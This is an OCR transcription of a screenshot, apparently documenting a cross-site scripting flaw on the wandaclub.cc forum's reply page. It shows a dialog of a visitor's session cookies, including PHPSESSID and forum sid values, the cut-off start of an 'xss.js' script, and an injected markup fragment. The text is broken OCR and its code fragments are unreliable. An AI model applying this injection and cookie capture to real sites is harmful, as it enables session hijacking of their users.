 www.wandaclub.cc/forum.php?mod=post&action=reply&fid=75&tid=12112
百度
访问最多 Google 翻译 Google Gmail - 收件箱 WooYun.org | 自由... WooYun(白帽子技术... Google Trends for ... 第三方应用开发安全... 80sec - 80sec关注we...
门户 论坛 部落 家园 房产 游戏 客户端 积分商城 官方QQ群 快捷导航
互 万达杂谈 理财 慈善 生 美食 时尚购物 婚嫁 爱 汽车 宠物 文学 摄影 驴友 影视娱音 信 跳蚤市场 便民信息
动 征婚交友 爆料 活动 活 亲子 房产家装 健康 好 运动 游戏动漫 数码 军事 瑞虎E族 息 优惠打折 招聘求职
请输入搜索内容 本版 搜索 热搜: 性的 NAY鞋子 造王者 收纳盒 会员卡 索信dvd导航 导航
万达广场全国: 龙江 更多
12:5
理由
论坛 万达
RE: 让你的iPhone站
Tahoma 大
ad_play_index=57; pgv_pvi=9284529916; pgv_info=ssi=s397223494;
Hm_lvt_7bfaf8c402f50453380d48be849b5586=1351866979687,1351874303109;
Hm_lpvt_7bfaf8c402f50453380d48be849b5586=1351874917111; CNZZDATA3808418=cnzz_eid=56862645-1351866969-
http%253A%252F%252Fwww.wandafilm.com%252FbaseInfo%252Fnews%252Fnews.do%253Fm%253Dnews_init%2526cateId%253D3&
ntime=1351874294&cnzz_a=26&retime=1351874917183&sin=none&ltime=1351874917183&rtime=0;
PHPSESSID=05bvdclgc2l39kkdrq0221j7m5; fOCW_8ebf_sid=FmpjZN; fOCW_8ebf_lastvisit=1351863314;
fOCW_8ebf_lastact=1351874782%09misc.php%09swfupload;
fOCW_8ebf_cookiereport=de91DOsyfJqe6yJAAucOXEtz741mxzeaIL7X6tCW92fCDbUfj5ek; fOCW_8ebf_connect_is_bind=0;
fOCW_8ebf_sina_bind_5467=-1; fOCW_8ebf_ulastactivity=2a5adNV6jb79g5e9KmwCFLPO661g2JjFBL4g96hoRXlpGSeOhheS;
fOCW_8ebf_forum_lastvisit=D_57_1351866948D_75_1351874643; fOCW_8ebf_visitedfid=75D57; fOCW_8ebf_viewuids=5478;
fOCW_8ebf_mrd=%09; tjpctrl=1351876104576; fOCW_8ebf_dsu_amupper_dzx_footer5467=1351874460; fOCW_8ebf_nofocus_0=1;
mo_weibo_dzx=1; fOCW_8ebf_smile=1D1; fOCW_8ebf_editormode_e=1; fOCW_8ebf_sendmail=1
确定
项
ML 代码
] 代码
图片链接
禁用链接识别
禁用表情
禁用编辑器代码
使用个人签名
;;var xss = function(){
var x = {
'name':'xss.js',
'version':'0.1',
'author':'jackmasa'
'"> border=0 /> border=0 /> border=0 />
回顶部
www.wooyun.org